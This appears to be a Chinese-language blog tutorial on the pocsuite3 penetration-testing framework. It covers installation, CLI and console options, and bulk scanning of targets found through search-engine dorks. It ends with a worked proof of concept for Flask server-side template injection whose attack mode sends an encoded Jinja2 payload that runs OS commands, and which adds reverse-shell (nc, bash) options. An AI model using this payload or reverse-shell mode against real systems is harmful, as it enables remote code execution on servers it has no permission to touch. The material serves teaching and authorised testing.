简介
读读英文…
pocsuite3 is an open-sourced remote vulnerability testing and proof-of-concept development framework developed by the Knownsec 404 Team. It comes with a powerful proof-of-concept engine, many powerful features for the ultimate penetration testers and security researchers
Pocsuite有两种交互模式:
- 一个是命令行模式类似我们所知的sqlmap的界面
- 另一个是控制台交互模式类似w3af或者matasploit的界面。
安装
github地址:https://github.com/knownsec/Pocsuite3
也可通过pip安装:pip install pocsuite3
安装完成后测试是否安装成功:
1
2
|
pocsuite -h # pip安装的情况
python cli.py -h # 适用于下载并解压zip压缩包的情况
|
基本使用
命令行模式下常用命令:
1
2
3
4
5
6
7
|
pocsuite -u http://example.com -r example.py -v 2 # 基础用法 v2开启详细信息
pocsuite -u http://example.com -r example.py -v 2 --shell # shell反连模式,基础用法 v2开启详细信息
pocsuite -r redis.py --dork service:redis --threads 20 # 从zoomeye搜索redis目标批量检测,线程设置为20
pocsuite -u http://example.com --plugins poc_from_pocs,html_report # 加载poc目录下所有poc,并将结果保存为html
pocsuite -f batch.txt --plugins poc_from_pocs,html_report # 从文件中加载目标,并使用poc目录下poc批量扫描
pocsuite -u 10.0.0.0/24 -r example.py --plugins target_from_cidr # 加载CIDR目标
pocsuite -u http://example.com -r ecshop_rce.py --attack --command "whoami" # ecshop poc中实现了自定义命令
|
verify和attack两种POC模式
在使用Pocsuite的时候,我们可以用–verify参数来调用_verify方法,用–attack参数来调用_attack方法。
1
2
3
4
5
6
7
8
9
10
|
# POC内部方法如下
def _attack(self):
result = {}
#Write your code here
return self.parse_output(result)
def _verify(self):
result = {}
#Write your code here
return self.parse_output(result)
|
verify 模式:验证目标是否存在漏洞:
1
2
3
|
# -r POC 加载POCfile 或者 remote from seebug websit
# -u URL
pocsuite -r tests/poc_example.py -u http://www.example.com/ --verify
|
attack 模式:向目标发起有效的攻击:
1
|
pocsuite -r tests/poc_example.py -u http://www.example.com/ --attack
|
批量验证,将url写到一个txt:
1
2
|
# -f url_file(多个url)
pocsuite -r test/poc_example.py -f url.txt --verify
|
加载 tests 目录下的所有 PoC 对目标进行测试(可以充当扫描器角色):
1
|
pocsuite -r tests/ -u http://www.example.com --verify
|
使用多线程,默认线程数为1:
1
|
pocsuite -r test/ -f url.txt --verify --threads 10
|
使用shell交互模式,对目标进行远程控制:
1
|
pocsuite -u http://example.com -r example.py -v 2 --shell
|
从seebug下载poc
1
|
# -c configfile 加载选项from a configuration INI file
|
如果是压缩包解压zip源码的方式,运行脚本方式如下,切换到pocsuite3目录,运行cli.py文件:
1
|
python cli.py -u x.x.x.x -r example.py --verify
|
一些模块接口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
--dork (默认为zoomeye搜索搜索引擎)
--dork-zoomeye 搜过关键字
--dork-shodan 搜索关键字
--dork-censys 搜索关键字
--max-page 多少页
--search-type 搜索类型选择API,Web or Host
--vul-keyword seebug关键词搜索
--ssv-id seebug漏洞编号
--lhost shell模式反弹主机
--lport shell模式反弹端口
--comparison 比较两个搜索引擎
# eg:从ZoomEye中调用host批量验证某个POC:
pocsuite -r weblogic_CVE-2017-10271.py --dork 'weblogic' --max-page 5 --thread 20 --verify
|
Optimization 其他选项
1
2
3
4
5
6
7
|
--plugins 加载插件
--pocs-path poc地址
--threads 开启线程
--batch 自动默认选项
--requires 检测需要安装的模块
--quiet 没有logger
--ppt 隐藏敏感信息
|
console模式
poc-console进入console模式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
Global commands:
help 帮助
use <module> 使用模块
search <search term> 搜索模块
list|show all 显示所有模块
exit 退出
Module commands:
run 使用设置的参数运行选中的脚本
back 返回上一步
set 参数名 参数值(当前模块)
setg 参数名 参数值(所有模块)
show info|options|all 打印information,options
check 使用--verify模式
attack 使用--attack模式
exploit 使用--shell模式
|
其他参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
optional arguments:
-h, --help show this help message and exit
--version Show program's version number and exit
--update Update Pocsuite
-v {0,1,2,3,4,5,6} Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the target(s)
-u URL [URL ...], --url URL [URL ...]
Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-f URL_FILE, --file URL_FILE
Scan multiple targets given in a textual file
-r POC [POC ...] Load POC file from local or remote from seebug website
-c CONFIGFILE Load options from a configuration INI file
Mode:
Pocsuite running mode options
--verify Run poc with verify mode
--attack Run poc with attack mode
--shell Run poc with shell mode
Request:
Network request options
--cookie COOKIE HTTP Cookie header value
--host HOST HTTP Host header value
--referer REFERER HTTP Referer header value
--user-agent AGENT HTTP User-Agent header value
--random-agent Use randomly selected HTTP User-Agent header value
--proxy PROXY Use a proxy to connect to the target URL
--proxy-cred PROXY_CRED
Proxy authentication credentials (name:password)
--timeout TIMEOUT Seconds to wait before timeout connection (default 30)
--retry RETRY Time out retrials times.
--delay DELAY Delay between two request of one thread
--headers HEADERS Extra headers (e.g. "key1: value1\nkey2: value2")
Account:
Telnet404、Shodan、CEye、Fofa account options
--login-user LOGIN_USER
Telnet404 login user
--login-pass LOGIN_PASS
Telnet404 login password
--shodan-token SHODAN_TOKEN
Shodan token
--fofa-user FOFA_USER
fofa user
--fofa-token FOFA_TOKEN
fofa token
--censys-uid CENSYS_UID
Censys uid
--censys-secret CENSYS_SECRET
Censys secret
Modules:
Modules(Seebug、Zoomeye、CEye、Fofa Listener) options
--dork DORK Zoomeye dork used for search.
--dork-zoomeye DORK_ZOOMEYE
Zoomeye dork used for search.
--dork-shodan DORK_SHODAN
Shodan dork used for search.
--dork-censys DORK_CENSYS
Censys dork used for search.
--dork-fofa DORK_FOFA
Fofa dork used for search.
--max-page MAX_PAGE Max page used in ZoomEye API(10 targets/Page).
--search-type SEARCH_TYPE
search type used in ZoomEye API, web or host
--vul-keyword VUL_KEYWORD
Seebug keyword used for search.
--ssv-id SSVID Seebug SSVID number for target PoC.
--lhost CONNECT_BACK_HOST
Connect back host for target PoC in shell mode
--lport CONNECT_BACK_PORT
Connect back port for target PoC in shell mode
--comparison Compare popular web search engines
Optimization:
Optimization options
--plugins PLUGINS Load plugins to execute
--pocs-path POCS_PATH
User defined poc scripts path
--threads THREADS Max number of concurrent network requests (default 1)
--batch BATCH Automatically choose defaut choice without asking.
--requires Check install_requires
--quiet Activate quiet mode, working without logger.
--ppt Hiden sensitive information when published to the
|
编写POC插件
详见pocsuite3下docs目录
POC注意事项
- 参照模版来写:模版地址:https://www.seebug.org/contribute/vul
- 引入基础库,尽量避免第三方库。
- 比较好的POC符合:
- 随机性:检测的数据,发送的数据要随机
- 通用性:考虑适应版本,各种不同的情况,操作系统等。
- 确定性:准确率的问题,这个POC一定能检测出漏洞来吗?
- 关于CEYE的使用:监视服务以进行安全测试
有时一些漏洞的检测并没有数据回显,如SQL盲注,如命令执行无回显等等。这时可以借助DNS查询nslook或者curl来监控数据。CEYE为我们提供了这样一种服务,地址:http://ceye.io。
举例
这里以Flask SSTI为例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
|
"""
功能:使用pocsuite对flask模板注入进行检测和利用
@author: 剑胆琴心
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify
__class__ 返回类型所属的对象(类)
__mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__base__ 返回该对象所继承的基类
// __base__和__mro__都是用来寻找基类的
__subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表
__init__ 类的初始化方法
__globals__ 对包含函数全局变量的字典的引用
"""
from pocsuite3.api import Output, POCBase, register_poc, requests, logger, VUL_TYPE, POC_CATEGORY
# from pocsuite3.api import get_listener_ip, get_listener_port
# from pocsuite3.api import REVERSE_PAYLOAD
# from pocsuite3.lib.utils import random_str
class FlaskPOCEXP(POCBase):
'''
0.编写的文件名应该符合poc命名规范:"组成漏洞应用名_版本号_漏洞类型名称", 其中文件名中所有字母改为小写,所有特殊符号改为下划线
1.编写DemoPOC类,继承自POCBase类
2.填写POC信息字段(如下):
'''
vulID = '0' # ssvid ID,如果是提交漏洞同时提交POC,写成0
version = '1' # 默认为1
author = ['剑胆琴心'] # POC作者的名字
vulDate = '2021-01-11' # 漏洞公开的时间,不明确时可以写今天(我瞎写的时间)
createDate = '2021-01-11'
updateDate = '2021-01-11'
references = ['http://www.xpshuai.cn'] # 漏洞地址来源,0day可以不写
name = 'Python Flask SSTI(服务端模板注入)漏洞' # POC名称
appPowerLink = 'http://www.xpshuai.cn' # 漏洞厂商的主页地址
appName = 'Flask' # 漏洞应用名称
appVersion = 'All' # 漏洞影响版本
# vulType = VUL_TYPE.OTHER # 漏洞类型(这里我瞎选的)
desc = '''
SSTI(Server-Side Template Injection)服务端模板注入,
就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
'''
samples = [''] # 漏洞样例,使用poc测试成功的网站
# PoC 第三方模块依赖说明。PoC 编写的时候要求尽量不要使用第三方模块,如果必要使用,请在 PoC 的基础信息部分,增加 install_requires 字段,按照以下格式:install_requies = [pip时候的模块名, pip时候的模块名]填写依赖的模块名。
install_requies = []
def _verify(self):
'''
验证模式
'''
result = {}
# 这里写验证代码...
path = "/?name="
url = self.url + path
payload = "{{22*22}}"
# 第一次请求
try:
resq = requests.get(url + payload)
if resq and resq.status_code == 200 and "484" in resq.text:
result['VerifyInfo'] = {} # 创建自定义的字典信息
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Payload'] = payload
except Exception as e:
pass
return self.parse_output(result)
def _attack(self):
'''
攻击模式
'''
result = {}
path = "/?name="
url = self.url + path
payload = "%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D"
try:
resq = requests.get(url + payload)
if resq and resq.status_code == 200 and "www" in resq.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Name'] = payload
except Exception as e:
pass
return self.parse_output(result)
def parse_output(self, result):
'''
检测返回结果数据统一封装到这个方法里进行处理
'''
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
# 注册POC类,千万不要忘记哦~~~
register_poc(FlaskPOCEXP)
|
若是压缩包方式下载的:放到pocsuite下的pocs目录,然后python cli.py xxxxx方式运行
若是pip方式下载的:按下面方式
验证漏洞:
1
|
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify
|
攻击:
1
|
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --attack
|


command外部参数传递。
改进一下,希望可以接收用户输入的命令行参数,对目标系统实现半交互控制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
|
"""
功能:使用pocsuite对flask模板注入进行检测和利用
@author: 剑胆琴心
@使用方法:
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify --command 'id'
"""
from collections import OrderedDict
from pocsuite3.api import Output, POCBase, register_poc, requests, logger, VUL_TYPE, POC_CATEGORY, OptDict
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD
from pocsuite3.lib.utils import random_str
class FlaskPOCEXP(POCBase):
'''
0.编写的文件名应该符合poc命名规范:"组成漏洞应用名_版本号_漏洞类型名称", 其中文件名中所有字母改为小写,所有特殊符号改为下划线
1.编写DemoPOC类,继承自POCBase类
2.填写POC信息字段(如下):
'''
vulID = '0' # ssvid ID,如果是提交漏洞同时提交POC,写成0
version = '1' # 默认为1
author = ['剑胆琴心'] # POC作者的名字
vulDate = '2021-01-11' # 漏洞公开的时间,不明确时可以写今天(我瞎写的时间)
createDate = '2021-01-11'
updateDate = '2021-01-11'
references = ['http://www.xpshuai.cn'] # 漏洞地址来源,0day可以不写
name = 'Python Flask SSTI(服务端模板注入)漏洞' # POC名称
appPowerLink = 'http://www.xpshuai.cn' # 漏洞厂商的主页地址
appName = 'Flask' # 漏洞应用名称
appVersion = 'All' # 漏洞影响版本
# vulType = VUL_TYPE.OTHER # 漏洞类型(这里我瞎选的)
desc = '''
SSTI(Server-Side Template Injection)服务端模板注入,
就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
'''
samples = [''] # 漏洞样例,使用poc测试成功的网站
install_requies = []
def _options(self): # 接收用户外部输出参数command
o = OrderedDict()
payload = {
"nc": REVERSE_PAYLOAD.NC,
"bash": REVERSE_PAYLOAD.BASH,
}
o["command"] = OptDict(selected="bash", default=payload)
return o
def _verify(self):
'''
验证模式
'''
result = {}
# 这里写验证代码...
path = "/?name="
url = self.url + path
payload = "{{22*22}}"
# 第一次请求
try:
resq = requests.get(url + payload)
if resq and resq.status_code == 200 and "484" in resq.text:
result['VerifyInfo'] = {} # 创建自定义的字典信息
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Payload'] = payload
except Exception as e:
pass
return self.parse_output(result)
def _attack(self):
'''
攻击模式
'''
result = {}
path = "/?name="
url = self.url + path
cmd = self.get_option("command") # 获取command参数
payload = "%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22' "+ cmd + "'%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D"
try:
resq = requests.get(url + payload)
if resq and resq.status_code == 200 and "www" in resq.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Name'] = payload
except Exception as e:
pass
return self.parse_output(result)
# 检测返回结果数据统一封装到这个方法里进行处理
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
# 注册POC类,千万不要忘记哦~~~
register_poc(FlaskPOCEXP)
|
运行:
1
|
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify --command 'whoami'
|



